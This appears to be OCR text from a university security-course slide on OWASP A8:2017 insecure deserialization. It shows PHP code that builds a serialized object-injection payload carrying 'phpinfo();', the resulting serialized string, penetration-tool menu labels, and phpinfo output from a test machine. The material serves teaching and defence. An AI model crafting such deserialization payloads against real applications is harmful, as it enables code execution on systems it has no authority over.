 OWASP TOP 10———A8:2017-不安全的反序列化
1 <?php
2 class Aurora {
3 private $test;
4 function __construct() {
5 $this->test = new Evil;
6 }
7 }
8 class Evil {
9 var $test2 = "phpinfo();";
10 }
11 $Aurora = new Aurora;
12 $data = serialize($Aurora);
13 echo($data);
LE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
%URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.38
php
System Windows NT YUANYUANYZJ-HP 6.2 build 9200 (Windows 8 Professional Edition)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
O:6:"Aurora":1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
中国矿业大学 信息安全
is.cumt.edu.cn
1909